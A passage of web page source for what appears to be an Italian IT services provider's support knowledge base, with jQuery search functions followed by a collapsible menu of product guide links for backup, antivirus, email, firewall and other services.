                        if (Object.keys(response.result).length > 0) {
                            $.each(response.result, function(k, v) {
                                var categoryTemplate = $("#categoryTemplate").html();
                                categoryTemplate = categoryTemplate.replace("{-product-}", k);
                                $("#linkTarget").append(categoryTemplate);
                                $.each(v, function(k2, v2) {
                                    var template = $("#kbtemplate").html();
                                    template = template.replace("{-link-}", v2.link);
                                    template = template.replace("{-title-}", v2.title);
                                    $("#linkTarget").append(template);
                                });
                            });
                        } else {
                            var template = $("#kbEmptytemplate").html();
                            $("#linkTarget").append(template);
                        }

                    } else {
                        $("#linkTarget").html("");
                    }
                }

            });
        }

        function searchMultiple() {
            searchVal = $("#search").val().trim();
            if (searchVal == '') {
                return;
            }

            $("#linkTarget").html('<br><br><br><br><center><i class="fa fa-spinner fa-spin fa-3x"></i></center>');

            $.ajax({
                type: "POST",
                url: "functionPHP.php",
                dataType: "json",
                data: {
                    function: "searchMultiple",
                    val: $("#search").val()
                },
                async: true,
                success: function(response) {
                    if (response.status === "success") {
                        $("#linkTarget").html("");
                        if (Object.keys(response.result).length > 0) {
                            $.each(response.result, function(k, v) {
                                var categoryTemplate = $("#categoryTemplate").html();
                                categoryTemplate = categoryTemplate.replace("{-product-}", k);
                                $("#linkTarget").append(categoryTemplate);
                                $.each(v, function(k2, v2) {
                                    var template = $("#kbtemplate").html();
                                    template = template.replace("{-link-}", v2.link);
                                    template = template.replace("{-title-}", v2.title);
                                    $("#linkTarget").append(template);
                                });
                            });
                        } else {
                            var template = $("#kbEmptytemplate").html();
                            $("#linkTarget").append(template);
                        }

                    } else {
                        $("#linkTarget").html("");
                    }
                }

            });
        }

        function searchOnlyMonitoring(searchVal) {
            $.ajax({
                type: "POST",
                url: "functionPHP.php",
                dataType: "json",
                data: {
                    function: "searchMonitoring",
                    val: searchVal
                },
                async: true,
                success: function(response) {}

            });
        }

        function delay(callback, ms) {
            var timer = 0;
            return function() {
                var context = this,
                    args = arguments;
                clearTimeout(timer);
                timer = setTimeout(function() {
                    callback.apply(context, args);
                }, ms || 0);
            };
        }
    });
</script><div style="margin-bottom: 20px;" class="flexContent">

    <div id="sectionContainer" class="tab-content guide-tab-content">
        <div class="tab-pane category-container sortableContainer active" data-table="guide_category" id="section-tab-category">
                                <div class="category-group" id="category-group-12" data-id="12">
                        <a href="javascript:void(0)" title="1Backup" id="category-link-12" data-toggle="collapse" data-target="#category-collapse-12">
                            1Backup                            <i class="fa fa-chevron-right pull-right fa-fw"></i>
                        </a>
                        <div class="collapse category-collapse sortableContainer guide-product-search" data-table="guide_product" id="category-collapse-12">
                                                                <div class="cgrey" data-id="282">
                                        <a title="1Backup 1Stack" href="1Backup/1Backup-1Stack">
                                            <i class="fa fa-book fa-fw"></i>
                                            1Backup 1Stack                                        </a>
                                    </div>                                     <div class="cgrey" data-id="226">
                                        <a title="1Backup Log" href="1Backup/1Backup-Log">
                                            <i class="fa fa-book fa-fw"></i>
                                            1Backup Log                                        </a>
                                    </div>                                     <div class="cgrey" data-id="130">
                                        <a title="Backup Macchina Virtuale VMWare" href="1Backup/Backup-Macchina-Virtuale-VMWare">
                                            <i class="fa fa-book fa-fw"></i>
                                            Backup Macchina Virtuale VMWare                                        </a>
                                    </div>                                     <div class="cgrey" data-id="55">
                                        <a title="Backup MySQL" href="1Backup/Backup-MySQL">
                                            <i class="fa fa-book fa-fw"></i>
                                            Backup MySQL                                        </a>
                                    </div>                                     <div class="cgrey" data-id="56">
                                        <a title="Backup SQL" href="1Backup/Backup-SQL">
                                            <i class="fa fa-book fa-fw"></i>
                                            Backup SQL                                        </a>
                                    </div>                                     <div class="cgrey" data-id="128">
                                        <a title="Backup in Cloud" href="1Backup/Backup-in-Cloud">
                                            <i class="fa fa-book fa-fw"></i>
                                            Backup in Cloud                                        </a>
                                    </div>                                     <div class="cgrey" data-id="74">
                                        <a title="Configurazione del servizio" href="1Backup/Configurazione-del-servizio">
                                            <i class="fa fa-book fa-fw"></i>
                                            Configurazione del servizio                                        </a>
                                    </div>                                     <div class="cgrey" data-id="142">
                                        <a title="FAQ" href="1Backup/FAQ">
                                            <i class="fa fa-book fa-fw"></i>
                                            FAQ                                        </a>
                                    </div>                                     <div class="cgrey" data-id="139">
                                        <a title="Guide Utente 1backup" href="1Backup/Guide-Utente-1backup">
                                            <i class="fa fa-book fa-fw"></i>
                                            Guide Utente 1backup                                        </a>
                                    </div>                                     <div class="cgrey" data-id="19">
                                        <a title="Installazione Agenti" href="1Backup/Installazione-Agenti">
                                            <i class="fa fa-book fa-fw"></i>
                                            Installazione Agenti                                        </a>
                                    </div>                                     <div class="cgrey" data-id="45">
                                        <a title="Procedure Server" href="1Backup/Procedure-Server">
                                            <i class="fa fa-book fa-fw"></i>
                                            Procedure Server                                        </a>
                                    </div>                                     <div class="cgrey" data-id="43">
                                        <a title="Procedure-Client" href="1Backup/Procedure-Client">
                                            <i class="fa fa-book fa-fw"></i>
                                            Procedure-Client                                        </a>
                                    </div>                                 <div style="display: none;" class="searchDiv">1Backup 1Stack1Backup LogBackup Macchina Virtuale VMWareBackup MySQLBackup SQLBackup in CloudConfigurazione del servizioFAQGuide Utente 1backupInstallazione AgentiProcedure ServerProcedure-Client</div>
                                                    </div>
                    </div>
                                    <div class="category-group" id="category-group-125" data-id="125">
                        <a href="javascript:void(0)" title="1Stack" id="category-link-125" data-toggle="collapse" data-target="#category-collapse-125">
                            1Stack                            <i class="fa fa-chevron-right pull-right fa-fw"></i>
                        </a>
                        <div class="collapse category-collapse sortableContainer guide-product-search" data-table="guide_product" id="category-collapse-125">
                                                                <div class="cgrey" data-id="271">
                                        <a title="1Stack" href="1Stack/1Stack">
                                            <i class="fa fa-book fa-fw"></i>
                                            1Stack                                        </a>
                                    </div>                                     <div class="cgrey" data-id="272">
                                        <a title="Administrator Panel" href="1Stack/Administrator-Panel">
                                            <i class="fa fa-book fa-fw"></i>
                                            Administrator Panel                                        </a>
                                    </div>                                 <div style="display: none;" class="searchDiv">1StackAdministrator Panel</div>
                                                    </div>
                    </div>
                                    <div class="category-group" id="category-group-73" data-id="73">
                        <a href="javascript:void(0)" title="Acronis" id="category-link-73" data-toggle="collapse" data-target="#category-collapse-73">
                            Acronis                            <i class="fa fa-chevron-right pull-right fa-fw"></i>
                        </a>
                        <div class="collapse category-collapse sortableContainer guide-product-search" data-table="guide_product" id="category-collapse-73">
                                                                <div class="cgrey" data-id="199">
                                        <a title="Acronis" href="Acronis/Acronis">
                                            <i class="fa fa-book fa-fw"></i>
                                            Acronis                                        </a>
                                    </div>                                     <div class="cgrey" data-id="275">
                                        <a title="Acronis - Antivirus MSP" href="Acronis/Acronis---Antivirus-MSP">
                                            <i class="fa fa-book fa-fw"></i>
                                            Acronis - Antivirus MSP                                        </a>
                                    </div>                                     <div class="cgrey" data-id="274">
                                        <a title="Acronis - Disaster Recovery" href="Acronis/Acronis---Disaster-Recovery">
                                            <i class="fa fa-book fa-fw"></i>
                                            Acronis - Disaster Recovery                                        </a>
                                    </div>                                     <div class="cgrey" data-id="273">
                                        <a title="Acronis - Utilizzo del portale di Gestione" href="Acronis/Acronis---Utilizzo-del-portale-di-Gestione">
                                            <i class="fa fa-book fa-fw"></i>
                                            Acronis - Utilizzo del portale di Gestione                                        </a>
                                    </div>                                     <div class="cgrey" data-id="145">
                                        <a title="FAQ ACRONIS" href="Acronis/FAQ-ACRONIS">
                                            <i class="fa fa-book fa-fw"></i>
                                            FAQ ACRONIS                                        </a>
                                    </div>                                 <div style="display: none;" class="searchDiv">AcronisAcronis - Antivirus MSPAcronis - Disaster RecoveryAcronis - Utilizzo del portale di GestioneFAQ ACRONIS</div>
                                                    </div>
                    </div>
                                    <div class="category-group" id="category-group-20" data-id="20">
                        <a href="javascript:void(0)" title="Antivirus" id="category-link-20" data-toggle="collapse" data-target="#category-collapse-20">
                            Antivirus                            <i class="fa fa-chevron-right pull-right fa-fw"></i>
                        </a>
                        <div class="collapse category-collapse sortableContainer guide-product-search" data-table="guide_product" id="category-collapse-20">
                                                                <div class="cgrey" data-id="38">
                                        <a title="AVG" href="Antivirus/AVG">
                                            <i class="fa fa-book fa-fw"></i>
                                            AVG                                        </a>
                                    </div>                                     <div class="cgrey" data-id="261">
                                        <a title="Avast" href="Antivirus/Avast">
                                            <i class="fa fa-book fa-fw"></i>
                                            Avast                                        </a>
                                    </div>                                     <div class="cgrey" data-id="268">
                                        <a title="Avast - Android" href="Antivirus/Avast---Android">
                                            <i class="fa fa-book fa-fw"></i>
                                            Avast - Android                                        </a>
                                    </div>                                     <div class="cgrey" data-id="264">
                                        <a title="Avast - Business Antivirus" href="Antivirus/Avast---Business-Antivirus">
                                            <i class="fa fa-book fa-fw"></i>
                                            Avast - Business Antivirus                                        </a>
                                    </div>                                     <div class="cgrey" data-id="265">
                                        <a title="Avast - Business Antivirus e Small Office" href="Antivirus/Avast---Business-Antivirus-e-Small-Office">
                                            <i class="fa fa-book fa-fw"></i>
                                            Avast - Business Antivirus e Small Office                                        </a>
                                    </div>                                     <div class="cgrey" data-id="266">
                                        <a title="Avast - Small Office Protection" href="Antivirus/Avast---Small-Office-Protection">
                                            <i class="fa fa-book fa-fw"></i>
                                            Avast - Small Office Protection                                        </a>
                                    </div>                                     <div class="cgrey" data-id="90">
                                        <a title="Dr.Web" href="Antivirus/Dr.Web">
                                            <i class="fa fa-book fa-fw"></i>
                                            Dr.Web                                        </a>
                                    </div>                                     <div class="cgrey" data-id="257">
                                        <a title="Dr.Web - Enterprise Security Suite" href="Antivirus/Dr.Web---Enterprise-Security-Suite">
                                            <i class="fa fa-book fa-fw"></i>
                                            Dr.Web - Enterprise Security Suite                                        </a>
                                    </div>                                     <div class="cgrey" data-id="259">
                                        <a title="Dr.Web - Katana" href="Antivirus/Dr.Web---Katana">
                                            <i class="fa fa-book fa-fw"></i>
                                            Dr.Web - Katana                                        </a>
                                    </div>                                     <div class="cgrey" data-id="258">
                                        <a title="Dr.Web - Office Control" href="Antivirus/Dr.Web---Office-Control">
                                            <i class="fa fa-book fa-fw"></i>
                                            Dr.Web - Office Control                                        </a>
                                    </div>                                     <div class="cgrey" data-id="41">
                                        <a title="ESET" href="Antivirus/ESET">
                                            <i class="fa fa-book fa-fw"></i>
                                            ESET                                        </a>
                                    </div>                                     <div class="cgrey" data-id="250">
                                        <a title="ESET - Business Account" href="Antivirus/ESET---Business-Account">
                                            <i class="fa fa-book fa-fw"></i>
                                            ESET - Business Account                                        </a>
                                    </div>                                     <div class="cgrey" data-id="256">
                                        <a title="ESET - Endpoint Protection" href="Antivirus/ESET---Endpoint-Protection">
                                            <i class="fa fa-book fa-fw"></i>
                                            ESET - Endpoint Protection                                        </a>
                                    </div>                                     <div class="cgrey" data-id="255">
                                        <a title="ESET - Endpoint Security" href="Antivirus/ESET---Endpoint-Security">
                                            <i class="fa fa-book fa-fw"></i>
                                            ESET - Endpoint Security                                        </a>
                                    </div>                                     <div class="cgrey" data-id="253">
                                        <a title="ESET - File Security" href="Antivirus/ESET---File-Security">
                                            <i class="fa fa-book fa-fw"></i>
                                            ESET - File Security                                        </a>
                                    </div>                                     <div class="cgrey" data-id="251">
                                        <a title="ESET - Protect Cloud" href="Antivirus/ESET---Protect-Cloud">
                                            <i class="fa fa-book fa-fw"></i>
                                            ESET - Protect Cloud                                        </a>
                                    </div>                                     <div class="cgrey" data-id="254">
                                        <a title="ESET - SysInspector" href="Antivirus/ESET---SysInspector">
                                            <i class="fa fa-book fa-fw"></i>
                                            ESET - SysInspector                                        </a>
                                    </div>                                     <div class="cgrey" data-id="270">
                                        <a title="Eset - Server Security" href="Antivirus/Eset---Server-Security">
                                            <i class="fa fa-book fa-fw"></i>
                                            Eset - Server Security                                        </a>
                                    </div>                                     <div class="cgrey" data-id="147">
                                        <a title="Hacking Antivirus" href="Antivirus/Hacking-Antivirus">
                                            <i class="fa fa-book fa-fw"></i>
                                            Hacking Antivirus                                        </a>
                                    </div>                                 <div style="display: none;" class="searchDiv">AVGAvastAvast - AndroidAvast - Business AntivirusAvast - Business Antivirus e Small OfficeAvast - Small Office ProtectionDr.WebDr.Web - Enterprise Security SuiteDr.Web - KatanaDr.Web - Office ControlESETESET - Business AccountESET - Endpoint ProtectionESET - Endpoint SecurityESET - File SecurityESET - Protect CloudESET - SysInspectorEset - Server SecurityHacking Antivirus</div>
                                                    </div>
                    </div>
                                    <div class="category-group" id="category-group-30" data-id="30">
                        <a href="javascript:void(0)" title="Archiviazione Email" id="category-link-30" data-toggle="collapse" data-target="#category-collapse-30">
                            Archiviazione Email                            <i class="fa fa-chevron-right pull-right fa-fw"></i>
                        </a>
                        <div class="collapse category-collapse sortableContainer guide-product-search" data-table="guide_product" id="category-collapse-30">
                                                                <div class="cgrey" data-id="278">
                                        <a title="MailArchive - Microsoft 365" href="Archiviazione-Email/MailArchive---Microsoft-365">
                                            <i class="fa fa-book fa-fw"></i>
                                            MailArchive - Microsoft 365                                        </a>
                                    </div>                                     <div class="cgrey" data-id="72">
                                        <a title="mailArchive" href="Archiviazione-Email/mailArchive">
                                            <i class="fa fa-book fa-fw"></i>
                                            mailArchive                                        </a>
                                    </div>                                 <div style="display: none;" class="searchDiv">MailArchive - Microsoft 365mailArchive</div>
                                                    </div>
                    </div>
                                    <div class="category-group" id="category-group-10" data-id="10">
                        <a href="javascript:void(0)" title="Archiviazione Mail" id="category-link-10" data-toggle="collapse" data-target="#category-collapse-10">
                            Archiviazione Mail                            <i class="fa fa-chevron-right pull-right fa-fw"></i>
                        </a>
                        <div class="collapse category-collapse sortableContainer guide-product-search" data-table="guide_product" id="category-collapse-10">
                                                                <div class="cgrey" data-id="17">
                                        <a title="Mailstore" href="Archiviazione-Mail/Mailstore">
                                            <i class="fa fa-book fa-fw"></i>
                                            Mailstore                                        </a>
                                    </div>                                     <div class="cgrey" data-id="277">
                                        <a title="Mailstore - Microsoft 365" href="Archiviazione-Mail/Mailstore---Microsoft-365">
                                            <i class="fa fa-book fa-fw"></i>
                                            Mailstore - Microsoft 365                                        </a>
                                    </div>                                 <div style="display: none;" class="searchDiv">MailstoreMailstore - Microsoft 365</div>
                                                    </div>
                    </div>
                                    <div class="category-group" id="category-group-64" data-id="64">
                        <a href="javascript:void(0)" title="Automazione" id="category-link-64" data-toggle="collapse" data-target="#category-collapse-64">
                            Automazione                            <i class="fa fa-chevron-right pull-right fa-fw"></i>
                        </a>
                        <div class="collapse category-collapse sortableContainer guide-product-search" data-table="guide_product" id="category-collapse-64">
                                                                <div class="cgrey" data-id="118">
                                        <a title="Ansible" href="Automazione/Ansible">
                                            <i class="fa fa-book fa-fw"></i>
                                            Ansible                                        </a>
                                    </div>                                     <div class="cgrey" data-id="151">
                                        <a title="Machine Learning" href="Automazione/Machine-Learning">
                                            <i class="fa fa-book fa-fw"></i>
                                            Machine Learning                                        </a>
                                    </div>                                     <div class="cgrey" data-id="135">
                                        <a title="Splah Screen" href="Automazione/Splah-Screen">
                                            <i class="fa fa-book fa-fw"></i>
                                            Splah Screen                                        </a>
                                    </div>                                 <div style="display: none;" class="searchDiv">AnsibleMachine LearningSplah Screen</div>
                                                    </div>
                    </div>
                                    <div class="category-group" id="category-group-7" data-id="7">
                        <a href="javascript:void(0)" title="Backup VM" id="category-link-7" data-toggle="collapse" data-target="#category-collapse-7">
                            Backup VM                            <i class="fa fa-chevron-right pull-right fa-fw"></i>
                        </a>
                        <div class="collapse category-collapse sortableContainer guide-product-search" data-table="guide_product" id="category-collapse-7">
                                                                <div class="cgrey" data-id="13">
                                        <a title="VM Explorer" href="Backup-VM/VM-Explorer">
                                            <i class="fa fa-book fa-fw"></i>
                                            VM Explorer                                        </a>
                                    </div>                                 <div style="display: none;" class="searchDiv">VM Explorer</div>
                                                    </div>
                    </div>
                                    <div class="category-group" id="category-group-129" data-id="129">
                        <a href="javascript:void(0)" title="BucketS3" id="category-link-129" data-toggle="collapse" data-target="#category-collapse-129">
                            BucketS3                            <i class="fa fa-chevron-right pull-right fa-fw"></i>
                        </a>
                        <div class="collapse category-collapse sortableContainer guide-product-search" data-table="guide_product" id="category-collapse-129">
                                                                <div class="cgrey" data-id="286">
                                        <a title="BucketS3" href="BucketS3/BucketS3">
                                            <i class="fa fa-book fa-fw"></i>
                                            BucketS3                                        </a>
                                    </div>                                 <div style="display: none;" class="searchDiv">BucketS3</div>
                                                    </div>
                    </div>
                                    <div class="category-group" id="category-group-116" data-id="116">
                        <a href="javascript:void(0)" title="Business" id="category-link-116" data-toggle="collapse" data-target="#category-collapse-116">
                            Business                            <i class="fa fa-chevron-right pull-right fa-fw"></i>
                        </a>
                        <div class="collapse category-collapse sortableContainer guide-product-search" data-table="guide_product" id="category-collapse-116">
                                                                <div class="cgrey" data-id="217">
                                        <a title="Business" href="Business/Business">
                                            <i class="fa fa-book fa-fw"></i>
                                            Business                                        </a>
                                    </div>                                 <div style="display: none;" class="searchDiv">Business</div>
                                                    </div>
                    </div>
                                    <div class="category-group" id="category-group-11" data-id="11">
                        <a href="javascript:void(0)" title="Certificati SSL" id="category-link-11" data-toggle="collapse" data-target="#category-collapse-11">
                            Certificati SSL                            <i class="fa fa-chevron-right pull-right fa-fw"></i>
                        </a>
                        <div class="collapse category-collapse sortableContainer guide-product-search" data-table="guide_product" id="category-collapse-11">
                                                                <div class="cgrey" data-id="285">
                                        <a title="Certum SMIME" href="Certificati-SSL/Certum-SMIME">
                                            <i class="fa fa-book fa-fw"></i>
                                            Certum SMIME                                        </a>
                                    </div>                                     <div class="cgrey" data-id="18">
                                        <a title="Certum SSL" href="Certificati-SSL/Certum-SSL">
                                            <i class="fa fa-book fa-fw"></i>
                                            Certum SSL                                        </a>
                                    </div>                                 <div style="display: none;" class="searchDiv">Certum SMIMECertum SSL</div>
                                                    </div>
                    </div>
                                    <div class="category-group" id="category-group-4" data-id="4">
                        <a href="javascript:void(0)" title="Cloud Server" id="category-link-4" data-toggle="collapse" data-target="#category-collapse-4">
                            Cloud Server                            <i class="fa fa-chevron-right pull-right fa-fw"></i>
                        </a>
                        <div class="collapse category-collapse sortableContainer guide-product-search" data-table="guide_product" id="category-collapse-4">
                                                                <div class="cgrey" data-id="228">
                                        <a title="FreeNas" href="Cloud-Server/FreeNas">
                                            <i class="fa fa-book fa-fw"></i>
                                            FreeNas                                        </a>
                                    </div>                                     <div class="cgrey" data-id="192">
                                        <a title="Server in Cloud" href="Cloud-Server/Server-in-Cloud">
                                            <i class="fa fa-book fa-fw"></i>
                                            Server in Cloud                                        </a>
                                    </div>                                     <div class="cgrey" data-id="4">
                                        <a title="Stellar" href="Cloud-Server/Stellar">
                                            <i class="fa fa-book fa-fw"></i>
                                            Stellar                                        </a>
                                    </div>                                 <div style="display: none;" class="searchDiv">FreeNasServer in CloudStellar</div>
                                                    </div>
                    </div>
                                    <div class="category-group" id="category-group-21" data-id="21">
                        <a href="javascript:void(0)" title="DLP" id="category-link-21" data-toggle="collapse" data-target="#category-collapse-21">
                            DLP                            <i class="fa fa-chevron-right pull-right fa-fw"></i>
                        </a>
                        <div class="collapse category-collapse sortableContainer guide-product-search" data-table="guide_product" id="category-collapse-21">
                                                                <div class="cgrey" data-id="39">
                                        <a title="DeviceLock" href="DLP/DeviceLock">
                                            <i class="fa fa-book fa-fw"></i>
                                            DeviceLock                                        </a>
                                    </div>                                     <div class="cgrey" data-id="40">
                                        <a title="EgoSecure" href="DLP/EgoSecure">
                                            <i class="fa fa-book fa-fw"></i>
                                            EgoSecure                                        </a>
                                    </div>                                 <div style="display: none;" class="searchDiv">DeviceLockEgoSecure</div>
                                                    </div>
                    </div>
                                    <div class="category-group" id="category-group-24" data-id="24">
                        <a href="javascript:void(0)" title="DNS" id="category-link-24" data-toggle="collapse" data-target="#category-collapse-24">
                            DNS                            <i class="fa fa-chevron-right pull-right fa-fw"></i>
                        </a>
                        <div class="collapse category-collapse sortableContainer guide-product-search" data-table="guide_product" id="category-collapse-24">
                                                                <div class="cgrey" data-id="51">
                                        <a title="Servizio DNS" href="DNS/Servizio-DNS">
                                            <i class="fa fa-book fa-fw"></i>
                                            Servizio DNS                                        </a>
                                    </div>                                 <div style="display: none;" class="searchDiv">Servizio DNS</div>
                                                    </div>
                    </div>
                                    <div class="category-group" id="category-group-124" data-id="124">
                        <a href="javascript:void(0)" title="DNS filtering" id="category-link-124" data-toggle="collapse" data-target="#category-collapse-124">
                            DNS filtering                            <i class="fa fa-chevron-right pull-right fa-fw"></i>
                        </a>
                        <div class="collapse category-collapse sortableContainer guide-product-search" data-table="guide_product" id="category-collapse-124">
                                                                <div class="cgrey" data-id="247">
                                        <a title="FlashStart" href="DNS-filtering/FlashStart">
                                            <i class="fa fa-book fa-fw"></i>
                                            FlashStart                                        </a>
                                    </div>                                 <div style="display: none;" class="searchDiv">FlashStart</div>
                                                    </div>
                    </div>
                                    <div class="category-group" id="category-group-23" data-id="23">
                        <a href="javascript:void(0)" title="Dominio" id="category-link-23" data-toggle="collapse" data-target="#category-collapse-23">
                            Dominio                            <i class="fa fa-chevron-right pull-right fa-fw"></i>
                        </a>
                        <div class="collapse category-collapse sortableContainer guide-product-search" data-table="guide_product" id="category-collapse-23">
                                                                <div class="cgrey" data-id="50">
                                        <a title="Servizio Domini" href="Dominio/Servizio-Domini">
                                            <i class="fa fa-book fa-fw"></i>
                                            Servizio Domini                                        </a>
                                    </div>                                 <div style="display: none;" class="searchDiv">Servizio Domini</div>
                                                    </div>
                    </div>
                                    <div class="category-group" id="category-group-36" data-id="36">
                        <a href="javascript:void(0)" title="Email" id="category-link-36" data-toggle="collapse" data-target="#category-collapse-36">
                            Email                            <i class="fa fa-chevron-right pull-right fa-fw"></i>
                        </a>
                        <div class="collapse category-collapse sortableContainer guide-product-search" data-table="guide_product" id="category-collapse-36">
                                                                <div class="cgrey" data-id="219">
                                        <a title="Generali" href="Email/Generali">
                                            <i class="fa fa-book fa-fw"></i>
                                            Generali                                        </a>
                                    </div>                                     <div class="cgrey" data-id="79">
                                        <a title="Kerio Connect Cloud" href="Email/Kerio-Connect-Cloud">
                                            <i class="fa fa-book fa-fw"></i>
                                            Kerio Connect Cloud                                        </a>
                                    </div>                                 <div style="display: none;" class="searchDiv">GeneraliKerio Connect Cloud</div>
                                                    </div>
                    </div>
                                    <div class="category-group" id="category-group-35" data-id="35">
                        <a href="javascript:void(0)" title="Email Cloud" id="category-link-35" data-toggle="collapse" data-target="#category-collapse-35">
                            Email Cloud                            <i class="fa fa-chevron-right pull-right fa-fw"></i>
                        </a>
                        <div class="collapse category-collapse sortableContainer guide-product-search" data-table="guide_product" id="category-collapse-35">
                                                                <div class="cgrey" data-id="134">
                                        <a title="Kerio Connect e RocketMail" href="Email-Cloud/Kerio-Connect-e-RocketMail">
                                            <i class="fa fa-book fa-fw"></i>
                                            Kerio Connect e RocketMail                                        </a>
                                    </div>                                     <div class="cgrey" data-id="229">
                                        <a title="RocketMail" href="Email-Cloud/RocketMail">
                                            <i class="fa fa-book fa-fw"></i>
                                            RocketMail                                        </a>
                                    </div>                                 <div style="display: none;" class="searchDiv">Kerio Connect e RocketMailRocketMail</div>
                                                    </div>
                    </div>
                                    <div class="category-group" id="category-group-9" data-id="9">
                        <a href="javascript:void(0)" title="File Sharing" id="category-link-9" data-toggle="collapse" data-target="#category-collapse-9">
                            File Sharing                            <i class="fa fa-chevron-right pull-right fa-fw"></i>
                        </a>
                        <div class="collapse category-collapse sortableContainer guide-product-search" data-table="guide_product" id="category-collapse-9">
                                                                <div class="cgrey" data-id="16">
                                        <a title="CompleteFTP" href="File-Sharing/CompleteFTP">
                                            <i class="fa fa-book fa-fw"></i>
                                            CompleteFTP                                        </a>
                                    </div>                                     <div class="cgrey" data-id="148">
                                        <a title="RocketBox" href="File-Sharing/RocketBox">
                                            <i class="fa fa-book fa-fw"></i>
                                            RocketBox                                        </a>
                                    </div>                                     <div class="cgrey" data-id="15">
                                        <a title="Serv-U" href="File-Sharing/Serv-U">
                                            <i class="fa fa-book fa-fw"></i>
                                            Serv-U                                        </a>
                                    </div>                                 <div style="display: none;" class="searchDiv">CompleteFTPRocketBoxServ-U</div>
                                                    </div>
                    </div>
                                    <div class="category-group" id="category-group-19" data-id="19">
                        <a href="javascript:void(0)" title="Firewall" id="category-link-19" data-toggle="collapse" data-target="#category-collapse-19">
                            Firewall                            <i class="fa fa-chevron-right pull-right fa-fw"></i>
                        </a>
                        <div class="collapse category-collapse sortableContainer guide-product-search" data-table="guide_product" id="category-collapse-19">
                                                                <div class="cgrey" data-id="37">
                                        <a title="Kerio Content Filtering" href="Firewall/Kerio-Content-Filtering">
                                            <i class="fa fa-book fa-fw"></i>
                                            Kerio Content Filtering                                        </a>
                                    </div>                                     <div class="cgrey" data-id="36">
                                        <a title="Kerio Control" href="Firewall/Kerio-Control">
                                            <i class="fa fa-book fa-fw"></i>
                                            Kerio Control                                        </a>
                                    </div>                                     <div class="cgrey" data-id="193">
                                        <a title="Vulnerability Assessment" href="Firewall/Vulnerability-Assessment">
                                            <i class="fa fa-book fa-fw"></i>
                                            Vulnerability Assessment                                        </a>
                                    </div>                                 <div style="display: none;" class="searchDiv">Kerio Content FilteringKerio ControlVulnerability Assessment</div>
                                                    </div>
                    </div>
                                    <div class="category-group" id="category-group-114" data-id="114">
                        <a href="javascript:void(0)" title="GDPR" id="category-link-114" data-toggle="collapse" data-target="#category-collapse-114">
                            GDPR                            <i class="fa fa-chevron-right pull-right fa-fw"></i>
                        </a>
                        <div class="collapse category-collapse sortableContainer guide-product-search" data-table="guide_product" id="category-collapse-114">
                                                                <div class="cgrey" data-id="215">
                                        <a title="GDPR" href="GDPR/GDPR">
                                            <i class="fa fa-book fa-fw"></i>
                                            GDPR                                        </a>
                                    </div>                                 <div style="display: none;" class="searchDiv">GDPR</div>
                                                    </div>
                    </div>
                                    <div class="category-group" id="category-group-37" data-id="37">
                        <a href="javascript:void(0)" title="GFI Software" id="category-link-37" data-toggle="collapse" data-target="#category-collapse-37">
                            GFI Software                            <i class="fa fa-chevron-right pull-right fa-fw"></i>
                        </a>
                        <div class="collapse category-collapse sortableContainer guide-product-search" data-table="guide_product" id="category-collapse-37">
                                                                <div class="cgrey" data-id="127">
                                        <a title="GFI Archiver" href="GFI-Software/GFI-Archiver">
                                            <i class="fa fa-book fa-fw"></i>
                                            GFI Archiver                                        </a>
                                    </div>                                     <div class="cgrey" data-id="91">
                                        <a title="GFI EventsManager" href="GFI-Software/GFI-EventsManager">
                                            <i class="fa fa-book fa-fw"></i>
                                            GFI EventsManager                                        </a>
                                    </div>                                     <div class="cgrey" data-id="92">
                                        <a title="GFI Languard" href="GFI-Software/GFI-Languard">
                                            <i class="fa fa-book fa-fw"></i>
                                            GFI Languard                                        </a>
                                    </div>                                     <div class="cgrey" data-id="116">
                                        <a title="GFI Unlimited" href="GFI-Software/GFI-Unlimited">
                                            <i class="fa fa-book fa-fw"></i>
                                            GFI Unlimited                                        </a>
                                    </div>                                     <div class="cgrey" data-id="141">
                                        <a title="Generale" href="GFI-Software/Generale">
                                            <i class="fa fa-book fa-fw"></i>
                                            Generale                                        </a>
                                    </div>                                 <div style="display: none;" class="searchDiv">GFI ArchiverGFI EventsManagerGFI LanguardGFI UnlimitedGenerale</div>
                                                    </div>
                    </div>
                                    <div class="category-group" id="category-group-118" data-id="118">
                        <a href="javascript:void(0)" title="Gestione contratti" id="category-link-118" data-toggle="collapse" data-target="#category-collapse-118">
                            Gestione contratti                            <i class="fa fa-chevron-right pull-right fa-fw"></i>
                        </a>
                        <div class="collapse category-collapse sortableContainer guide-product-search" data-table="guide_product" id="category-collapse-118">
                                                                <div class="cgrey" data-id="224">
                                        <a title="Sigillo" href="Gestione-contratti/Sigillo">
                                            <i class="fa fa-book fa-fw"></i>
                                            Sigillo                                        </a>
                                    </div>                                 <div style="display: none;" class="searchDiv">Sigillo</div>
                                                    </div>
                    </div>
                                    <div class="category-group" id="category-group-122" data-id="122">
                        <a href="javascript:void(0)" title="High Availability" id="category-link-122" data-toggle="collapse" data-target="#category-collapse-122">
                            High Availability                            <i class="fa fa-chevron-right pull-right fa-fw"></i>
                        </a>
                        <div class="collapse category-collapse sortableContainer guide-product-search" data-table="guide_product" id="category-collapse-122">
                                                                <div class="cgrey" data-id="231">
                                        <a title="Nimbella" href="High-Availability/Nimbella">
                                            <i class="fa fa-book fa-fw"></i>
                                            Nimbella                                        </a>
                                    </div>                                 <div style="display: none;" class="searchDiv">Nimbella</div>
                                                    </div>
                    </div>
                                    <div class="category-group" id="category-group-15" data-id="15">
                        <a href="javascript:void(0)" title="Hotspot" id="category-link-15" data-toggle="collapse" data-target="#category-collapse-15">
                            Hotspot                            <i class="fa fa-chevron-right pull-right fa-fw"></i>
                        </a>
                        <div class="collapse category-collapse sortableContainer guide-product-search" data-table="guide_product" id="category-collapse-15">
                                                                <div class="cgrey" data-id="22">
                                        <a title="GuestSurf" href="Hotspot/GuestSurf">
                                            <i class="fa fa-book fa-fw"></i>
                                            GuestSurf                                        </a>
                                    </div>                                 <div style="display: none;" class="searchDiv">GuestSurf</div>
                                                    </div>
                    </div>
                                    <div class="category-group" id="category-group-27" data-id="27">
                        <a href="javascript:void(0)" title="Kerio Connect" id="category-link-27" data-toggle="collapse" data-target="#category-collapse-27">
                            Kerio Connect                            <i class="fa fa-chevron-right pull-right fa-fw"></i>
                        </a>
                        <div class="collapse category-collapse sortableContainer guide-product-search" data-table="guide_product" id="category-collapse-27">
                                                                <div class="cgrey" data-id="68">
                                        <a title="General" href="Kerio-Connect/General">
                                            <i class="fa fa-book fa-fw"></i>
                                            General                                        </a>
                                    </div>                                     <div class="cgrey" data-id="69">
                                        <a title="Mobile" href="Kerio-Connect/Mobile">
                                            <i class="fa fa-book fa-fw"></i>
                                            Mobile                                        </a>
